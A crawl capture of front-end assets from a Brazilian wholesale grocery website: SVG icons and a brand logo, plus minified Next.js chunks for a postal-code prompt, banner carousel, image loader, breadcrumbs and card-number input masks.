  <path id="ico_hortifruti" d="M.487,29.846a.459.459,0,0,1-.34-.333C-1.11,24.26,5.976,13.853,10.05,9.706a.42.42,0,0,1,.055-.068.333.333,0,0,1,.068-.056,9.233,9.233,0,0,1,1.748-1.457,5.721,5.721,0,0,1,6,.015c.424-1.809,1.7-6.63,3.436-7.682A2,2,0,0,1,23.749.325a2.222,2.222,0,0,1,.766,1.769,2.9,2.9,0,0,1,1.365-.449,2.294,2.294,0,0,1,1.734.742,2.26,2.26,0,0,1,.736,1.728,2.885,2.885,0,0,1-.443,1.373,2.234,2.234,0,0,1,1.77.765,2,2,0,0,1-.135,2.394c-1.057,1.731-5.875,3.009-7.682,3.434a5.719,5.719,0,0,1,.014,6C20.259,20.93,8.462,30,1.841,30A5.538,5.538,0,0,1,.487,29.846Zm.49-.823a10.45,10.45,0,0,0,5.152-.916l-2.67-2.67a.45.45,0,0,1,0-.636.456.456,0,0,1,.641,0l2.936,2.934a46.479,46.479,0,0,0,8.342-4.914L12.62,20.06a.45.45,0,1,1,.637-.636l2.855,2.855a22.237,22.237,0,0,0,4.975-4.647,4.93,4.93,0,0,0-.295-5.565.449.449,0,0,1-.047-.071,10.554,10.554,0,0,0-1.254-1.487A10.344,10.344,0,0,0,18,9.251a.421.421,0,0,1-.055-.038,4.933,4.933,0,0,0-5.576-.3,7.143,7.143,0,0,0-1.295,1.052l2.818,2.825a.452.452,0,0,1-.313.771.456.456,0,0,1-.322-.134l-2.818-2.813a49.671,49.671,0,0,0-5.662,7.593l2.887,2.887a.456.456,0,0,1-.32.777.451.451,0,0,1-.316-.135L4.3,19.01C2.144,22.682.554,26.527.978,29.023ZM20.13,9.872a12.012,12.012,0,0,1,1.209,1.4c2.039-.462,6.6-1.734,7.426-3.1.211-.333.508-.963.193-1.372a1.955,1.955,0,0,0-2-.28.451.451,0,0,1-.426-.771,2.819,2.819,0,0,0,.912-1.67,1.416,1.416,0,0,0-.469-1.057,1.427,1.427,0,0,0-1.063-.473,2.794,2.794,0,0,0-1.664.917.455.455,0,0,1-.775-.426,1.94,1.94,0,0,0-.275-2c-.408-.315-1.039-.018-1.379.187-1.361.829-2.639,5.4-3.1,7.432A11.7,11.7,0,0,1,20.13,9.872Z" transform="translate(30.001 29.998) rotate(180)" />
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/61034.54f25c005124f0c8.js
body_size: 793
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[61034],{61034:function(e,r,n){n.r(r);var a=n(47568),t=n(97582),s=n(85893),c=n(67294),i=n(5152),l=n.n(i),o=n(87316),u=l()(function(){return n.e(75253).then(n.bind(n,7564))},{loadableGenerated:{webpack:function(){return[7564]}}}),p=function(e){var r,n=e.cart,i=e.onClickNewCEP,l=(0,c.useState)({cep:"",isValid:!1}),p=l[0],d=l[1],h=(0,c.useState)(""),m=h[0],b=h[1],f=function(e){b("");var r=(0,o.wp)(e.target.value),n=""!==r&&r.length>=8;d({cep:e.target.value,isValid:n})},x=(r=(0,a.Z)(function(e){var r;return(0,t.__generator)(this,function(n){switch(n.label){case 0:return[4,i(e)];case 1:return(null==(r=n.sent())?void 0:r.error)&&b(r.error),[2]}})}),function(e){return r.apply(this,arguments)});return n?(0,s.jsx)(c.Fragment,{}):(0,s.jsx)(c.Fragment,{children:(0,s.jsxs)("div",{className:"AlertInfoCepComponent",children:[(0,s.jsxs)("p",{children:[(0,s.jsx)("b",{children:"Informe o seu CEP"})," para proporcionarmos uma melhor experi\xeancia de compra"]}),(0,s.jsxs)("div",{className:"input-group",children:[(0,s.jsx)(u,{type:"text",className:"form-control",placeholder:"00000-000",value:p.cep,"aria-label":"Recipient's username","aria-describedby":"basic-addon2",onChange:f}),(0,s.jsx)("div",{className:"input-group-append",children:(0,s.jsx)("button",{className:"btn btn-secondary",type:"button",onClick:function(){p.isValid&&x((0,o.wp)(p.cep))},children:"Enviar"})})]}),(0,s.jsx)("div",{className:"error-cep",children:m}),(0,s.jsx)("small",{children:(0,s.jsx)("a",{href:"http://www.buscacep.correios.com.br/sistemas/buscacep/",target:"_blank",rel:"noopener noreferrer",children:"N\xe3o sei meu CEP"})})]})})};r.default=p}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/45867.4c94a5db3a568585.js
body_size: 102
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[45867],{45867:function(n,a,e){e.r(a);var i=e(85893),r=function(n){var a=n.children,e=n.className;return(0,i.jsx)("main",{id:"MainContainer",className:void 0===e?"group-main":e,children:a})};a.default=r}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/59991.083ee773ab2fdf40.js
body_size: 1841
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59991,47613,94080,72117],{59991:function(e,n,r){r.r(n);var a=r(29815),l=r(85893),t=r(67294),i=r(41664),o=r.n(i),c=r(29323),s=r(87316),u=r(45310),d=r(42514),f=r(47613),v=function(e){var n=e.bannersVtex,r=e.loading,i=e.componentsBanners,c=e.notChangeForWebp,v=(0,a.Z)(n).concat((0,a.Z)(i)),m=(0,t.useState)(0),p=m[0],x=m[1],h=(0,t.useRef)({}),b=(0,t.useRef)(null),g=(0,t.useCallback)(function(e){if((null==e?void 0:e.startsWith("http"))||(null==e?void 0:e.startsWith("https")))return e},[]),j=(0,t.useCallback)(function(e){return h.current[e]||(h.current[e]={current:null}),h.current[e]},[]),_=j(p),N=(0,u.O)(_);if((0,t.useEffect)(function(){if(b.current){var e=setInterval(function(){var e,n=null===(e=b.current)||void 0===e?void 0:e.querySelector(".carousel-item.active");if(n){var r=Array.from(n.parentNode.children).indexOf(n);r!==p&&x(r)}},100);return function(){clearInterval(e)}}},[p]),(0,t.useEffect)(function(){if((null==v?void 0:v.length)&&N){var e=v[p];e&&(k(null==e?void 0:e.view_url),k(null==e?void 0:e.impression_url))}},[N,p]),!(null==v?void 0:v.length))return null;var y={view:d.ZP.viewEvent,impression:d.ZP.impressionEvent,click:d.ZP.clickEvent},k=function(e){if(e){var n=Object.keys(y).find(function(n){return null==e?void 0:e.includes(n)});n&&y[n](e)}};return(0,l.jsx)("div",{className:"CarouselSingleComponent",children:r?(0,l.jsx)("div",{className:"carouselSingle-loading",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{}),(0,l.jsx)("label",{}),(0,l.jsx)("label",{})]})}):(0,l.jsxs)("div",{ref:b,id:"carouselExampleIndicators",className:"carousel slide","data-ride":"carousel",children:[(0,l.jsx)("ol",{className:"carousel-indicators",children:null==v?void 0:v.map(function(e,n){return(0,l.jsx)("li",{"data-target":"#carouselExampleIndicators","data-slide-to":n,className:n===p?"active":""},"indi_".concat(n))})}),(0,l.jsx)("div",{className:"carousel-inner",children:null==v?void 0:v.map(function(e,n){var r=n===p,a=j(n);return g(null==e?void 0:e.destination_url)?(0,l.jsx)("a",{className:"carousel-item ".concat(n===p?"active":""),href:null==e?void 0:e.destination_url,target:"_blank",rel:"noreferrer noopener",ref:a,tabIndex:r?0:-1,children:(0,l.jsx)(f.default,{src:null==e?void 0:e.media_url,alt:null==e?void 0:e.media_url,useImageMini:!1,useLazyLoad:!1,notChangeForWebp:c,defaultLoad:n<3?"eager":"lazy",onClick:function(){return k(null==e?void 0:e.click_url)}})},"bann_".concat(n)):(0,l.jsx)(o(),{href:(null==e?void 0:e.destination_url)?(0,s.Gr)(null==e?void 0:e.destination_url):"/",prefetch:!1,rel:"noreferrer",ref:a,tabIndex:r?0:-1,children:(0,l.jsx)("div",{className:"carousel-item ".concat(n===p?"active":""),ref:a,tabIndex:r?0:-1,children:(0,l.jsx)(f.default,{src:null==e?void 0:e.media_url,alt:null==e?void 0:e.media_url,useImageMini:!1,useLazyLoad:!1,notChangeForWebp:c,defaultLoad:n<3?"eager":"lazy",onClick:function(){k(null==e?void 0:e.click_url)}})})},"bann_".concat(n))})}),(0,l.jsxs)("a",{className:"carousel-control-prev",href:"#carouselExampleIndicators",role:"button",tabIndex:0,"data-slide":"prev",children:[(0,l.jsx)("span",{className:"carousel-control-prev-icon","aria-hidden":"true"}),(0,l.jsx)("span",{className:"sr-only",children:"Pr\xf3ximo"})]}),(0,l.jsxs)("a",{className:"carousel-control-next",href:"#carouselExampleIndicators",role:"button",tabIndex:0,"data-slide":"next",children:[(0,l.jsx)("span",{className:"carousel-control-next-icon","aria-hidden":"true"}),(0,l.jsx)("span",{className:"sr-only",children:"Anterior"})]})]})})};n.default=(0,c.Pi)(v)},47613:function(e,n,r){r.r(n);var a=r(26042),l=r(99534),t=r(85893),i=r(67294),o=r(59359),c=r(1216),s=r(18416),u=r(54171),d=function(e){var n=e.src,r=e.useImageMini,d=void 0===r||r,f=e.useLazyLoad,v=e.notChangeForWebp,m=void 0!==v&&v,p=e.defaultLoad,x=void 0===p?"lazy":p,h=(0,l.Z)(e,["src","useImageMini","useLazyLoad","notChangeForWebp","defaultLoad"]),b=(0,i.useState)(!1),g=b[0],j=b[1],_=(0,i.useMemo)(function(){if(n){var e=d?n&&n.replace(".jpg","_mini.jpg").replace(".webp","_mini.webp"):n;if(!m&&e&&!e.includes("newtail")){var r,a=e.split(".");a.pop(),a.push("webp");var l=a.toString();try{!o.G6&&l&&(r=l.replaceAll(",","."))}catch(t){return e}if(s.k&&!o.G6)return r}return e}return u.WF},[n,d,m]);return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"capsule-img-top",children:[void 0===f||f?(0,t.jsx)(c.ZP,{once:!0,children:(0,t.jsx)("img",(0,a.Z)({rel:"prefetch",src:_,alt:h.alt||"no_content",hidden:g,onError:function(){return j(!0)},onLoad:function(){return j(!1)},placeholder:"empty",loading:x,async:!0},h))}):(0,t.jsx)("img",(0,a.Z)({rel:"prefetch",src:_,alt:h.alt||"no_content",hidden:g,onError:function(){return j(!0)},onLoad:function(){return j(!1)},loading:x,async:!0},h)),g&&(0,t.jsx)("img",(0,a.Z)({loading:x,rel:"prefetch",alt:h.alt||"no_content",src:u.WF,style:{width:"100%",display:"inline-block"}},h))]})})};n.default=d},18416:function(e,n,r){r.d(n,{k:function(){return l}});var a=r(59359),l=a.i7&&Number(a.x_)>23||a.vU&&Number(a.x_)>65||a.f0&&Number(a.x_)>19||a.Dt&&Number(a.x_)>2||a.un&&Number(a.x_)>18},45310:function(e,n,r){r.d(n,{O:function(){return t}});var a=r(828),l=r(67294);function t(e){var n=(0,l.useState)(!1),r=n[0],t=n[1];return(0,l.useEffect)(function(){var n=new IntersectionObserver(function(e){return t((0,a.Z)(e,1)[0].isIntersecting)});e.current&&n.observe(e.current)},[e]),r}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/plp/list.svg
body_size: 112
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 9.33331H4.66667V6.66665H2V9.33331ZM2 12.6666H4.66667V9.99998H2V12.6666ZM2 5.99998H4.66667V3.33331H2V5.99998ZM5.33333 9.33331H14V6.66665H5.33333V9.33331ZM5.33333 12.6666H14V9.99998H5.33333V12.6666ZM5.33333 3.33331V5.99998H14V3.33331H5.33333Z" fill="#1E3469"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/75253.f4f8e41dfd9aad42.js
body_size: 1127
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[75253,7564],{7564:function(e,r,n){n.r(r);var a=n(26042),t=n(69396),c=n(85893),s=n(67294),i=n(5152),u=n.n(i),d=n(18660),o=u()(function(){return n.e(91845).then(n.bind(n,91845))},{loadableGenerated:{webpack:function(){return[91845]}}});r.default=s.forwardRef(function(e,r){var n=e.name,i=e.id,u=e.minLength,f=void 0===u?"9":u,l=e.maxLength,h=e.mask,p=void 0===h?d.Kr:h,v=e.required,m=e.defaultValid,g=(0,s.useState)(!0),x=g[0],b=g[1];(0,s.useEffect)(function(){b(m)},[m]);var k=function(r){var n=r.target.value.length,a=0===n||n===parseInt(f);b(a),e.onBlur&&e.onBlur(r,a)},w=(0,a.Z)({},e);return delete w.defaultValid,(0,c.jsx)(o,(0,t.Z)((0,a.Z)({},w),{isValid:x,mask:p,name:void 0===n?"cep":n,id:void 0===i?"cep":i,type:"tel",minLength:f,maxLength:void 0===l?"9":l,required:v,onBlur:function(r){return e.onBlur&&k(r)},ref:r}))})},18660:function(e,r,n){n.d(r,{Kr:function(){return s},Tt:function(){return c},qI:function(){return i},sV:function(){return u},sY:function(){return d},yD:function(){return t}});var a=n(87316),t="(99)9999-9999",c="(99)99999-9999",s=[/[0-9]/,/\d/,/\d/,/\d/,/\d/,"-",/\d/,/\d/,/\d/],i=function(e){var r=null,n=(0,a.wp)(e),t={visa:/^(4[0-9]{3}(([\\s]*)[0-9]{4}){2}([\\s]*)[0-9]{1}(?:[0-9]{3})?)/,mastercard:/^((2[0-9]{3}|5[1-5][0-9]{2})(([\\s]*)[0-9]{4}){3})/,diners:/^(3(0[0-5]|[68][0-9])[0-9]{1}(([\\s]*)[0-9]{4}){2}(?:([\\s]*)[0-9]{2})?)/,hipercard:/^(606282\d{10}(\d{3})?)|(3841\d{15})/,americanexpress:/^((34|37)([0-9]{2})(([\\s]*)[0-9]{4}){2}(([\\s]*)[0-9]{3}))/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}/,tenda:/^6087|^6392/,elo:/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|50(9[0-9][0-9][0-9])|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|05([7-9])|06([0-9])|07([0-9])|08([0-9])|4([0-3][0-9]|8[5-9]|9[0-9])|5([0-9][0-9]|3[0-8])|9([0-6][0-9]|7[0-8])|7([0-2][0-9])|541|700|720|727|901)|65165([2-9])|6516([6-7][0-9])|65500([0-9])|6550([0-5][0-9])|655021|65505([6-7])|6516([8-9][0-9])|65170([0-4]))/,jcb:/^(?:2131|1800|35\d{3})\d{11}/};return Object.keys(t).forEach(function(e){if(RegExp(t[e]).test(n))return r=e}),r},u=function(e){if(e){var r=i(e);switch(r){case"mastercard":case"visa":case"elo":case"jcb":case"discover":case"hiper":case"tenda":case"hipercard":default:return"9999 9999 9999 9999";case"diners":return"9999 999999 9999";case"amex":return"9999 999999 99999";case"americanexpress":return"9999 9999 9999 999"}}},d=function(e){if(e){var r=(0,a.wp)(e),n=i(r);switch(n){case"mastercard":case"visa":case"elo":case"hiper":case"tenda":case"hipercard":default:return r&&16===r.length;case"diners":return r&&14===r.length;case"amex":case"americanexpress":return r&&15===r.length}}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/produtos-selectprodutos-selectlogo_select_preto_fundobranco-01.svg
body_size: 1857
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1D1B;}
</style>
<g>
	<path class="st0" d="M89,206.1c-4.8-2.7-9.9-4.7-14.9-6.5c-2.3-0.9-4.7-1.8-7-2.8c-2-0.9-4.1-1.7-6-2.5c-4.8-1.8-9.7-3.8-14.2-6.4
		c-6.2-3.5-9.1-10.1-8.3-18.6c0.9-8.1,4.8-13.7,11.6-16.5c2.3-1,4.7-1.5,7-1.5c6.8,0,12.7,4.3,16.3,11.8c1.2,2.5,2.2,5.1,3.3,7.6
		c1.2,3.1,2.6,6.2,4.1,9.1c2.3,4.6,6.2,7.3,10.2,7.3c2,0,4.1-0.6,5.9-1.7c2.8-1.7,5.1-4.6,5.9-8c0.9-3.3,0.6-6.9-0.7-10.2
		c-2.1-5.1-5.8-12.2-11-16.9c-8.5-7.6-21.3-12.1-34.9-12.2c-12.3,0-24.3,3.7-32.5,10.1c-11,8.5-16.1,20.1-15.5,34.5
		c0.6,15.5,7.1,27,18.9,33.2c4.3,2.2,8.8,3.9,13.2,5.5c2.3,0.9,4.8,1.7,7.1,2.7c2.1,0.9,4.2,1.6,6.3,2.5c5.1,1.8,10.2,3.8,14.8,6.9
		c4.9,3.3,7.9,9.4,7.8,16.3c-0.1,6.9-3.2,12.9-8.1,16.1c-3.6,2.2-8,3.5-12.3,3.5c-5.2,0-14.7-2-19.7-14.8c-2-4.8-3.8-9.5-6.2-13.8
		c-2.5-4.7-6.8-7.5-11.5-7.5c-2.5,0-4.9,0.7-7,2.2c-5.4,3.7-7,12.3-3.9,20.5c2.5,6.7,6.8,11.8,13.4,16.3c9.6,6.4,20.6,9.5,34.5,9.7
		c14.4-0.1,25.8-3.3,35.7-10.5c10.1-7.1,15.8-19.7,15.2-33.7C105.7,223.6,99,211.7,89,206.1"/>
	<path class="st0" d="M426.4,248.5c-0.2,0-0.5-0.1-0.9-0.1c-1.4,0-2.7,0.5-3.9,1c-0.9,0.4-1.2,1.1-1.6,1.8c-0.1,0.1-0.1,0.4-0.2,0.5
		c-6.8,11.6-17.4,13.3-23.1,13.3c-8.9,0-17.6-4.1-22.9-10.5c-6.3-7.8-9.4-17.4-9.5-30.1c-0.1-8.5,2-15.3,6.3-21
		c3.7-4.7,8.9-7.5,14.3-7.4c5.3,0,10.5,2.7,14.1,7.3c1.2,1.5,2.2,3.2,3.3,4.8c0.9,1.4,1.7,2.7,2.7,4.1l0.4,0.4
		c1.6,2.2,3.3,4.6,5.4,6.5c2,1.8,4.7,2.8,7.5,2.8c2.2,0,4.4-0.6,6.2-1.7c3.6-2.3,4.8-6.8,3.2-12c-1.6-5.4-5.3-10-11.2-13.7
		c-8-5.2-16.8-7.6-26.7-7.6c-3.1,0-6.3,0.2-9.6,0.7c-24.3,3.5-41.9,25-40.2,49.1c1,12.9,6.4,24.5,15.4,32.9
		c9,8.3,21.2,12.9,34.3,13.1h0.2c13.2,0,23.5-4.1,30.9-12.3c4.7-5.3,7.4-11.1,8-17.4C428.8,251.6,428,248.8,426.4,248.5"/>
	<path class="st0" d="M240.9,271.1c-3.2-2.3-4.4-5.4-4.4-10.1c0.1-14.2,0.4-102.7,0.4-116.7c0-4.7-1.6-7.1-4.7-7.1
		c-1.2,0-2.8,0.4-4.7,1.4c-5.4,2.6-11.1,5.3-18.1,8.8c-2,1-3.9,2.2-4.2,4.1c-0.2,2,1.4,3.7,2.7,5.1c3.1,3,4.4,6.4,4.4,11.2
		c-0.2,31.7-0.2,63-0.2,92.9c0,4.8-1.4,8-4.4,10.7c-1.6,1.4-2.6,4.3-2.2,6.2c0.4,1.8,4.3,2.7,5.9,2.7c4.7,0.1,9,0.1,13.2,0.2
		c4.4,0,8.8-0.1,12.8-0.1C245,280.3,246.4,274.9,240.9,271.1"/>
	<path class="st0" d="M491.5,253.2c-0.6-0.2-1.2-0.4-1.7-0.4c-2.7,0-3.9,3.1-4.3,4.2c-1.7,4.6-6,7.4-11.5,7.4c-0.5,0-1,0-1.5-0.1
		c-4.6-0.4-7.4-3.5-8.5-9.1c-0.2-1.4-0.4-2.8-0.4-4.7c0-16.5,0.1-62,0.2-76.2c0-0.7,0.1-1.6,0.1-2.5c0-0.1,0-0.2,0-0.5
		c2,0,3.8,0,5.7,0c2.2,0,4.3,0,6.4,0c3.6,0,6.5,0,9.2,0.1h0.2c2,0,3.3-0.5,4.3-1.4c1-1,1.4-2.5,1.4-4.4c-0.1-5.4-4.6-5.4-6-5.4h0.1
		c-3.1,0-6.3,0-9.4,0h-6.4c-1.8,0-3.7,0-5.7,0c0-1.5,0-2.8,0-4.3c0-3.9,0-7.6,0-11.5c0-1.8,0.1-6.3-5.2-6.7c-0.2,0-0.6,0-0.9,0
		c-3.6,0-5.7,1.7-6.5,5.5c-3.2,13.7-6.4,16.3-20.6,16.8c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.2,0-0.4,0c-1.6,0-2.8,0.4-3.7,1.2
		c-1.2,1.2-1.5,3.3-1.5,4.7c0,3.6,1.7,5.4,5.2,5.4c0.1,0,0.2,0,0.4,0c1.1,0,2.2,0,3.7,0c1,0,2,0,3,0c0.6,0,1.4,0,2,0v3.8
		c0,4.2-0.2,63.5-0.1,74.7c0,4.8,0.2,8.4,0.9,11.6c2.6,13.7,12.2,21.3,27,21.3c0.7,0,1.5,0,2.2,0c13.6-0.6,23.8-10.4,25-23.7
		C494.2,257.2,493.3,254,491.5,253.2"/>
	<path class="st0" d="M192.5,252c-5.5,7.9-12.9,12.1-22.6,12.1c-1.2,0-2.5-0.1-3.8-0.2c-11.1-1.1-18.9-7.5-23.7-19.6c0,0,0,0,0-0.1
		c-0.1-0.7-1-3.7-1.1-4.3c-0.2-0.9-0.5-1.7-0.7-2.3c-0.1-0.4-0.2-0.7-0.4-1c-1.5-10.2-2.1-21.1,3.2-31.4c3.1-6.2,8.4-9.7,14.1-9.7
		c1.2,0,2.5,0.1,3.6,0.5c8,2.2,15.3,13.9,13.4,21.7c-0.2,0.7-0.6,1.6-1.4,2.5c5.4-2.1,11.2-4.7,14.4-6.5c5.5-3.3,6.3-9,6-13.4
		c-2.8-4.2-7-7.5-12.3-10c-6.2-2.7-12.7-4.2-19.1-4.2c-6.2,0-12.4,1.2-18.7,3.8c-19.6,7.9-30.3,27.2-28,50.3c2.5,24.7,21,41.9,45,42
		c3.6,0,7.3-0.4,11-1.1c14.9-3.1,24.7-11.6,29-25.3C202.1,250.1,195.8,247.2,192.5,252"/>
	<path class="st0" d="M192.2,198.1c3.1,7-0.1,13.2-5.8,16.1c-3.7,1.8-7.8,3.7-13.2,5.8c-6.4,2.6-12.2,4.6-12.2,4.7
		c0,0-9.1,2.6-12.2,6.9c-3.1,4.3,0.7,12.8,0.7,12.8s28.2-8.5,40.2-13.7C205.5,223.9,196.5,202.7,192.2,198.1"/>
	<path class="st0" d="M324.6,252c-5.5,7.9-12.9,12.1-22.6,12.1c-1.2,0-2.5-0.1-3.8-0.2c-11.1-1.1-18.9-7.5-23.7-19.6c0,0,0,0,0-0.1
		c-0.1-0.7-1-3.7-1.1-4.3c-0.2-0.9-0.5-1.7-0.7-2.3c-0.1-0.4-0.2-0.7-0.4-1c-1.5-10.2-2.1-21.1,3.2-31.4c3.1-6.2,8.4-9.7,14.1-9.7
		c1.2,0,2.5,0.1,3.6,0.5c8,2.2,15.3,13.9,13.4,21.7c-0.2,0.7-0.6,1.6-1.4,2.5c5.4-2.1,11.2-4.7,14.4-6.5c5.5-3.3,6.3-9,6-13.4
		c-2.8-4.2-7-7.5-12.3-10c-6.2-2.7-12.7-4.2-19.1-4.2c-6.2,0-12.4,1.2-18.7,3.8c-19.6,7.9-30.3,27.2-28,50.3c2.5,24.7,21,41.9,45,42
		c3.6,0,7.3-0.4,11-1.1c14.9-3.1,24.7-11.6,29-25.3C334.2,250.1,327.9,247.2,324.6,252"/>
	<path class="st0" d="M324.3,198.1c3.1,7-0.1,13.2-5.8,16.1c-3.7,1.8-7.8,3.7-13.2,5.8c-6.4,2.6-12.2,4.6-12.2,4.7
		c0,0-9.1,2.6-12.2,6.9c-3.1,4.3,0.7,12.8,0.7,12.8s28.2-8.5,40.2-13.7C337.7,223.9,328.7,202.7,324.3,198.1"/>
	<path class="st0" d="M418,317.7c-169-33.8-289.8-8.1-336.1,4.8c-27.6,7.6-15.2,48.2,8.9,39.1c36-13.6,137.4-53.7,325.1-27.9
		C425.8,335.2,429.9,320,418,317.7"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/97523.e6e98957a614c4a3.js
body_size: 250
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97523],{97523:function(e,n,a){a.r(n);var r=a(85893),s=a(67294),l=a(61242),t=function(){return(0,r.jsxs)("div",{className:"ReadTooComponent",children:[(0,r.jsx)("div",{className:"read-too-title",children:(0,r.jsx)("span",{children:"Leia tamb\xe9m"})}),(0,r.jsx)("div",{className:"read-too-container",children:(0,r.jsx)("ul",{className:"read-too-content",children:l.AC.row1.map(function(e){return(0,r.jsx)("li",{children:(0,r.jsx)("a",{href:e.path,target:e.isExternalLink?"_blank":"_self",rel:"noreferrer",children:e.label})},e.slug)})})})]})};n.default=(0,s.memo)(t)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bazar.svg
body_size: 600
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><title>bazar</title><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><g id="low_flame" data-name="low flame"><path d="M47.81,48.75H12.19A4.69,4.69,0,0,1,7.5,44.06V18.75a.94.94,0,0,1,.94-.94H51.56a.94.94,0,0,1,.94.94V44.06A4.69,4.69,0,0,1,47.81,48.75ZM9.38,19.69V44.06a2.82,2.82,0,0,0,2.81,2.82H47.81a2.82,2.82,0,0,0,2.81-2.82V19.69Z"/><path d="M51.56,15.94a.94.94,0,0,1-.94-.94c0-2.16-5.06-8.44-20.59-8.44H30C14.44,6.56,9.38,12.84,9.38,15A.94.94,0,0,1,7.5,15C7.5,11.77,13.16,4.69,30,4.69H30C46.84,4.69,52.5,11.77,52.5,15A.94.94,0,0,1,51.56,15.94Z"/><path d="M31.87,6.56a1,1,0,0,1-.52-.15,1,1,0,0,1-.26-1.31l1.64-2.44c-.24-.35-1-.78-2.73-.78s-2.49.43-2.73.78L28.91,5.1a1,1,0,0,1-.26,1.31.94.94,0,0,1-1.3-.26L25.47,3.33a.94.94,0,0,1-.16-.52C25.31,2.7,25.37,0,30,0s4.69,2.7,4.69,2.81a.94.94,0,0,1-.16.52L32.65,6.15A.92.92,0,0,1,31.87,6.56Z"/><path d="M8.44,25.31l-.23,0L2.14,23.78A2.8,2.8,0,0,1,0,21.05V19.69a1.88,1.88,0,0,1,1.88-1.88H8.44a.94.94,0,1,1,0,1.88H1.88v1.36a.93.93,0,0,0,.71.91l6.07,1.51a.93.93,0,0,1-.22,1.84Z"/><path d="M51.56,25.31a.93.93,0,0,1-.22-1.84L57.41,22a.93.93,0,0,0,.71-.91V19.69H51.56a.94.94,0,0,1,0-1.88h6.56A1.88,1.88,0,0,1,60,19.69v1.36a2.8,2.8,0,0,1-2.14,2.73l-6.07,1.51Z"/><path d="M30,60a3.75,3.75,0,0,1-3.75-3.75c0-3.28,3.1-5.38,3.23-5.47a.94.94,0,0,1,1,0c.13.09,3.23,2.19,3.23,5.47A3.75,3.75,0,0,1,30,60Zm0-7.24a5,5,0,0,0-1.87,3.49,1.87,1.87,0,1,0,3.74,0A5,5,0,0,0,30,52.76Z"/><path d="M35.62,60a.94.94,0,0,1,0-1.87,1.88,1.88,0,0,0,1.88-1.88c0-2.26-2.37-3.89-2.4-3.91a.94.94,0,0,1,1-1.56c.14.09,3.23,2.19,3.23,5.47A3.75,3.75,0,0,1,35.62,60Z"/><path d="M24.38,60a3.75,3.75,0,0,1-3.75-3.75c0-3.28,3.09-5.38,3.23-5.47a.94.94,0,1,1,1,1.56h0S22.5,54,22.5,56.25a1.88,1.88,0,0,0,1.88,1.88.94.94,0,0,1,0,1.87Z"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/24007.02041ec581c74806.js
body_size: 543
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[24007],{24007:function(e,t,i){i.r(t);var s=i(26042),n=i(85893),r=i(67294),a=i(11163),l=function(e){var t=e.items,i=void 0===t?[]:t,l=e.hidden,o=e.customVersion,c=void 0===o?null:o,m=e.children,h=e.isColection,d=(0,a.useRouter)();return(0,n.jsx)(r.Fragment,{children:(0,n.jsx)("div",{className:"BreadCrumbComponent",hidden:void 0===l||l,style:(0,s.Z)({},{marginBottom:c?"20px":"0px",backgroundColor:c?"#fff":"transparent"}),children:c?(0,n.jsx)("li",{className:"cartVersion col-11",children:m}):(0,n.jsx)("div",{className:"breadcrumbs",children:(0,n.jsx)("ol",{itemScope:!0,itemType:"https://schema.org/BreadcrumbList",children:i.map(function(e,t){return(0,n.jsxs)("li",{className:"linked",itemProp:"itemListElement",itemScope:!0,itemType:"https://schema.org/ListItem",children:[(0,n.jsx)("a",{onClick:function(t){t.preventDefault(),d.push(e.href,e.as,e.query={})},itemProp:"item",href:e.as,children:t+1===i.length&&h?(0,n.jsx)("h1",{itemProp:"name",children:e.label}):(0,n.jsx)("span",{itemProp:"name",children:e.label})}),(0,n.jsx)("meta",{itemProp:"position",content:t+1}),t+1<i.length?(0,n.jsx)("i",{className:"fas fa-chevron-right"}):(0,n.jsx)(n.Fragment,{})]},t)})})})})})};t.default=(0,r.memo)(l)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://d.la4-c4-ia2.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[5731N000000lYI5]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5721N000000lber&org_id=00D1N000001QgqJ&version=53
body_size: 348
content:
